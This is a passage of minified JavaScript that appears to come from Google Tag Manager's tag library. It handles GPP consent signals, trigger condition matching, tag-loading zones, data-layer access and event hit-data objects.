function PB(){var a=ak();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(OB,"")===d.replace(OB,""))){b=g;break a}}N(146)}else N(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&rk("rtg",String(a.canonicalContainerId)),rk("slo",String(p)),rk("hlo",a.htmlLoadOrder||"-1"),
rk("lst",String(a.loadScriptType||"0")))}else N(144)};
function jC(){};var kC=function(){};kC.prototype.toString=function(){return"undefined"};var lC=new kC;
var nC=function(){Zn("rm",function(){return{}})[Vj()]=function(a){if(mC.hasOwnProperty(a))return mC[a]}},qC=function(a,b,c){if(a instanceof oC){var d=a,e=d.resolve,f=b,g=String(eo());pC[g]=[f,c];a=e.call(d,g);b=qb}return{ir:a,onSuccess:b}},rC=function(a){var b=a?0:1;return function(c){N(a?134:135);var d=pC[c];if(d&&typeof d[b]==="function")d[b]();pC[c]=void 0}},oC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===lC?b:a[d]);return c.join("")}};
oC.prototype.toString=function(){return this.resolve("undefined")};var mC={},pC={};var sC={};function tC(a){Lk&&(sC[a]=(sC[a]||0)+1)}function uC(){var a=[];sC[1]&&a.push("1."+sC[1]);sC[2]&&a.push("2."+sC[2]);sC[3]&&a.push("3."+sC[3]);return a.length?[["odp",a.join("~")]]:[]};function vC(){(F(212)||F(405))&&ng(5).indexOf("GTM-")!==0&&(Cx("detect_link_click_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&tC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Cx("detect_form_submit_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&tC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Cx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.fixMissingApi)===
!0&&tC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(F(212)||F(407))&&ej&&Pz(Vj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=dz(e,5)||!(!Xf[e]||!Xf[e][5])||c.includes("cmpPartners");return F(407)?(f||Lk&&Kz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function wC(a,b){function c(g){var h=xj(g),l=rj(h,"protocol"),n=rj(h,"host",!0),p=rj(h,"port"),q=rj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function xC(a){return yC(a)?1:0}
function yC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(xC(e))return!0}return!1}switch(a["function"]){case "_cn":return mh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<hh.length;g++){var h=hh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ih(b,c);case "_eq":return nh(b,c);case "_ge":return oh(b,c);case "_gt":return qh(b,c);case "_lc":return jh(b,c);case "_le":return ph(b,
c);case "_lt":return rh(b,c);case "_re":return lh(b,c,a.ignore_case);case "_sw":return sh(b,c);case "_um":return wC(b,c)}return!1};var zC=function(){this.C=this.gppString=void 0};zC.prototype.reset=function(){this.C=this.gppString=void 0};var AC=new zC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var BC=function(a,b,c,d){oq.call(this);this.Ch=b;this.cg=c;this.Tc=d;this.xb=new Map;this.Dh=0;this.wa=new Map;this.Ya=new Map;this.V=void 0;this.H=a};wa(BC,oq);BC.prototype.P=function(){delete this.C;this.xb.clear();this.wa.clear();this.Ya.clear();this.V&&(kq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Tc;oq.prototype.P.call(this)};
var CC=function(a){if(a.C)return a.C;a.cg&&a.cg(a.H)?a.C=a.H:a.C=gq(a.H,a.Ch);var b;return(b=a.C)!=null?b:null},EC=function(a,b,c){if(CC(a))if(a.C===a.H){var d=a.xb.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Dj){DC(a);var f=++a.Dh;a.Ya.set(f,{Sh:e.Sh,Dq:e.jn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Dj(c,f),"*")}}},DC=function(a){a.V||(a.V=function(b){try{var c;c=a.Tc?a.Tc(b):void 0;if(c){var d=c.Fr,e=a.Ya.get(d);if(e){e.persistent||a.Ya.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Dq,c.payload)}}}catch(g){}},jq(a.H,"message",a.V))};var FC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},GC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},HC={jn:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},IC={jn:function(a){return a.listener},Dj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function JC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Fr:b.__gppReturn.callId}}
var KC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;oq.call(this);this.caller=new BC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},JC);this.caller.xb.set("addEventListener",FC);this.caller.wa.set("addEventListener",HC);this.caller.xb.set("removeEventListener",GC);this.caller.wa.set("removeEventListener",IC);this.timeoutMs=c!=null?c:500};wa(KC,oq);KC.prototype.P=function(){this.caller.dispose();oq.prototype.P.call(this)};
KC.prototype.addEventListener=function(a){var b=this,c=eq(function(){a(LC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);EC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(MC,!0);return}a(NC,!0)}}})};
KC.prototype.removeEventListener=function(a){EC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var NC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},LC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},MC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function OC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){AC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");AC.C=d}}function PC(){try{var a=new KC(w,{timeoutMs:-1});CC(a.caller)&&a.addEventListener(OC)}catch(b){}};function QC(){var a=[["cv",ng(1)],["rv",ng(14)],["tc",Vf.filter(function(c){return c}).length]],b=og(15);b&&a.push(["x",b]);uk()&&a.push(["tag_exp",uk()]);return a};var RC={},SC={};function TC(a){var b=a.eventId,c=a.Zd,d=[],e=RC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=SC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete RC[b],delete SC[b]);return d};function UC(){return!1}function VC(){var a={};return function(b,c,d){}};function WC(){var a=XC;return function(b,c,d){var e=d&&d.event;YC(c);var f=Yh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Jd(u,void 0,f);t===void 0&&u!==void 0&&N(44);g.set(r,t)});a.Qb(vg());var h={Tm:Jg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,jg:e!==void 0?function(r){e.Wc.jg(r)}:void 0,Nb:function(){return b},log:function(){},Jq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Nr:!!dz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(UC()){var l=VC(),n,p;h.rb={Tj:[],kg:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:ri()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=hf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function YC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function ZC(a){}ZC.K="internal.addAdsClickIds";function $C(a,b){var c=this;}$C.publicName="addConsentListener";var aD=!1;function bD(a){for(var b=0;b<a.length;++b)if(aD)try{a[b]()}catch(c){N(77)}else a[b]()}function cD(a,b,c){var d=this,e;return e}cD.K="internal.addDataLayerEventListener";function dD(a,b,c){}dD.publicName="addDocumentEventListener";function eD(a,b,c,d){}eD.publicName="addElementEventListener";function fD(a){return a.J.pb()};function gD(a){}gD.publicName="addEventCallback";
var hD=function(a){return typeof a==="string"?a:String(eo())},kD=function(a,b){iD(a,"init",!1)||(jD(a,"init",!0),b())},iD=function(a,b,c){var d=lD(a);return Hb(d,b,c)},mD=function(a,b,c,d){var e=lD(a),f=Hb(e,b,d);e[b]=c(f)},jD=function(a,b,c){lD(a)[b]=c},lD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},nD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var qD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(oD.indexOf(h)<0||h==="input"&&pD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},rD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},oD=["input","select","textarea"],pD=["button","hidden","image","reset","submit"];
function vD(a){}vD.K="internal.addFormAbandonmentListener";function wD(a,b,c,d){}
wD.K="internal.addFormData";var xD={},yD=[],zD={},AD=0,BD=0;
function ID(a,b){}ID.K="internal.addFormInteractionListener";
function PD(a,b){}PD.K="internal.addFormSubmitListener";
function UD(a){}UD.K="internal.addGaSendListener";function VD(a){if(!a)return{};var b=a.Jq;return cz(b.type,b.index,b.name)}function WD(a){return a?{originatingEntity:VD(a)}:{}};
var YD=function(a,b,c){XD().updateZone(a,b,c)},$D=function(a,b,c,d,e,f){var g=XD();c=c&&Kb(c,ZD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,ng(5),h)){var p=n,q=a,r=d,u=e,t=f;if(Lb(p,"GTM-"))Oy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=BA("js",Fb());Oy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};FA(v,q,x);FA(CA(p,r),q,x)}}}return h},XD=function(){return Zn("zones",function(){return new aE})},
bE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},ZD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},aE=function(){this.C={};this.H={};this.P=0};k=aE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Kj],b))return!1;for(var e=0;e<c.Ig.length;e++)if(this.H[c.Ig[e]].Qe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Ig.length;f++){var g=this.H[c.Ig[f]];g.Qe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Kj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new cE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ek(a)||d&&d.Kj!==b)return!1;if(d)return d.Ig.push(c),!1;this.C[a]={Kj:b,Ig:[c]};return!0};var cE=function(a,b){this.H=null;this.C=[{eventId:a,Qe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};cE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Qe!==b&&this.C.push({eventId:a,Qe:b})};cE.prototype.Qe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Qe;return!1};cE.prototype.P=function(a,b){b=b||[];if(!this.H||bE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function dE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Wj(),a):function(){return!0}}function eE(){var a=Yn.zones;a&&a.unregisterChild(Wj())}
function fE(){Rz(Vj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Wj(),b):!0});Pz(Vj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return dE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var gE=function(a,b){this.tagId=a;this.canonicalId=b};
function hE(a,b){var c=this;if(!Jh(a)||!Ch(b)&&!Eh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.J,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;bD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(gk(a))return a}else if(ek(a))return a;var l=6,n=fD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Pz(r,function(u){for(var t=
Qz().getExternalRestrictions(0,Vj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Rz(r,function(u){for(var t=Qz().getExternalRestrictions(1,Vj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new gE(a,r))};g?Ty(a,e,p,q):Oy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&$D(Number.MIN_SAFE_INTEGER,[a],null,{},VD(fD(this)));return a}hE.K="internal.loadGoogleTag";function iE(a){return new Bd("",function(b){var c=this.evaluate(b);if(c instanceof Bd)return new Bd("",function(){var d=Da.apply(0,arguments),e=this,f=td(fD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.J.nb();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function jE(a,b,c){var d=this;}jE.K="internal.addGoogleTagRestriction";var kE={},lE=[];
function sE(a,b){}
sE.K="internal.addHistoryChangeListener";function tE(a,b,c){}tE.publicName="addWindowEventListener";function uE(a,b){return!0}uE.publicName="aliasInWindow";function vE(a,b,c){}vE.K="internal.appendRemoteConfigParameter";function wE(a){var b;if(!Jh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.J,2));var l=this.J.nj()(e,d,g);b=Jd(l,this.J,2);b===void 0&&l!==void 0&&N(45);return b}
wE.publicName="callInWindow";function xE(a){}xE.publicName="callLater";function yE(a){if(!Fh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");tA(B(a));}yE.K="callOnDomReady";function zE(a){}zE.K="callOnWindowLoad";function AE(a,b){var c;return c}AE.K="internal.computeGtmParameter";function BE(a,b){var c=this;}BE.K="internal.consentScheduleFirstTry";function CE(a,b){var c=this;}CE.K="internal.consentScheduleRetry";function DE(a){var b;return b}DE.K="internal.copyFromCrossContainerData";function EE(a,b){var c;if(!Jh(a)||!Oh(b)&&b!==null&&!Eh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?$o(a,1):np(a,[w,A]);var d=Jd(c,this.J,Yh(fD(this).Nb())?2:1);d===void 0&&c!==void 0&&N(45);return d}EE.publicName="copyFromDataLayer";
function FE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=fD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Jd(c,this.J,1);return b}FE.K="internal.copyFromDataLayerCache";function GE(a){var b;if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Jd(e,this.J,2);b===void 0&&e!==void 0&&N(45);return b}GE.publicName="copyFromWindow";function HE(a){var b=void 0;if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Jd(b,this.J,1)}HE.K="internal.copyKeyFromWindow";var IE=function(a){return a===Fl.aa.Ra&&Xl[a]===El.La.Ge&&!Qn(L.m.W)};var JE=function(){return"0"},KE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];F(102)&&b.push("gbraid");return yj(a,b,"0")};var LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF=(jF[L.m.Na]=(LE[2]=[IE],LE),jF[L.m.Jf]=(ME[2]=[IE],ME),jF[L.m.Bf]=(NE[2]=[IE],NE),jF[L.m.tl]=(OE[2]=[IE],OE),jF[L.m.vl]=(PE[2]=[IE],PE),jF[L.m.wl]=(QE[2]=[IE],QE),jF[L.m.xl]=(RE[2]=[IE],RE),jF[L.m.yl]=(SE[2]=[IE],SE),jF[L.m.Hb]=(TE[2]=[IE],TE),jF[L.m.Kf]=(UE[2]=[IE],UE),jF[L.m.Lf]=(VE[2]=[IE],VE),jF[L.m.Mf]=(WE[2]=[IE],WE),jF[L.m.Nf]=(XE[2]=
[IE],XE),jF[L.m.Of]=(YE[2]=[IE],YE),jF[L.m.Pf]=(ZE[2]=[IE],ZE),jF[L.m.Qf]=($E[2]=[IE],$E),jF[L.m.Rf]=(aF[2]=[IE],aF),jF[L.m.sb]=(bF[1]=[IE],bF),jF[L.m.kd]=(cF[1]=[IE],cF),jF[L.m.od]=(dF[1]=[IE],dF),jF[L.m.pe]=(eF[1]=[IE],eF),jF[L.m.hf]=(fF[1]=[function(a){return F(102)&&IE(a)}],fF),jF[L.m.Fc]=(gF[1]=[IE],gF),jF[L.m.ya]=(hF[1]=[IE],hF),jF[L.m.Xa]=(iF[1]=[IE],iF),jF),lF={},mF=(lF[L.m.sb]=JE,lF[L.m.kd]=JE,lF[L.m.od]=JE,lF[L.m.pe]=JE,lF[L.m.hf]=JE,lF[L.m.Fc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},lF[L.m.ya]=KE,lF[L.m.Xa]=KE,lF),nF={},oF={},pF=(oF[O.A.Ta]=(nF[2]=[IE],nF),oF),qF={};var rF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};rF.prototype.getValue=function(a){a=a===void 0?Fl.aa.Uc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};rF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var sF=function(){},tF=function(a,b){this.conditions=a;this.C=b},uF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new rF(c,e,g,a.C[b]||sF)},vF,wF;var xF,yF=!1;function zF(){yF=!0;mg(52)&&(xF=productSettings,productSettings=void 0);xF=xF||{}}function AF(a){yF||zF();return xF[a]};var BF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Iu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,P(a,O.A.hg))},T=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(vF!=null||(vF=new tF(kF,mF)),e=uF(vF,b,c));d[b]=e};
BF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return T(this,a,b),!0;if(!sd(c))return!1;T(this,a,na(Object,"assign").call(Object,c,b));return!0};var CF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
BF.prototype.copyToHitData=function(a,b,c){var d=M(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0&&F(92))try{d=c(d)}catch(e){}d!==void 0&&T(this,a,d)};
var P=function(a,b){var c=a.metadata[b];if(b===O.A.hg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,P(a,O.A.hg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(wF!=null||(wF=new tF(pF,qF)),e=uF(wF,b,c));d[b]=e},DF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},EF=function(a,b,c){var d=AF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},FF=function(a){for(var b=new BF(a.target,a.eventName,a.D),c=CF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(b,f,c[f])}for(var g=DF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},GF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
BF.prototype.accept=function(){var a=km(fm.Z.Ai,{}),b=GF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Vj();var d=fm.Z.Ai;if(gm(d)){var e;(e=hm(d))==null||e.notify()}};BF.prototype.canBeAccepted=function(a){var b=jm(fm.Z.Ai);if(!b)return!0;var c=b[GF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Vj()};function HF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Iu(a,b)},setHitData:function(b,c){T(a,b,c)},setHitDataIfNotDefined:function(b,c){Iu(a,b)===void 0&&T(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return P(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.D,b)},ob:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function IF(a,b){var c;return c}IF.K="internal.copyPreHit";function JF(a,b){var c=null;if(!Jh(a)||!Jh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Jd(h,this.J,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Jd(c,this.J,2)}JF.publicName="createArgumentsQueue";function KF(a){return Jd(function(c){var d=mz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
mz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.J,1)}KF.K="internal.createGaCommandQueue";function LF(a){if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Jd(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.J,
Yh(fD(this).Nb())?2:1)}LF.publicName="createQueue";function MF(a,b){var c=null;if(!Jh(a)||!Kh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Gd(new RegExp(a,d))}catch(e){}return c}MF.K="internal.createRegex";function NF(a){}NF.K="internal.declareConsentState";function OF(a){var b="";return b}OF.K="internal.decodeUrlHtmlEntities";function PF(a,b,c){var d;return d}PF.K="internal.decorateUrlWithGaCookies";function QF(){}QF.K="internal.deferCustomEvents";function RF(a){return F(423)||SF?A.querySelector(a):null}function TF(a){return F(423)||SF?A.querySelectorAll(a):null}
function UF(a,b){if(F(423))try{return a.closest(b)}catch(e){return null}else{if(!SF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var VF=!1;if(A.querySelectorAll)try{var WF=A.querySelectorAll(":root");WF&&WF.length==1&&WF[0]==A.documentElement&&(VF=!0)}catch(a){}var SF=VF;function XF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
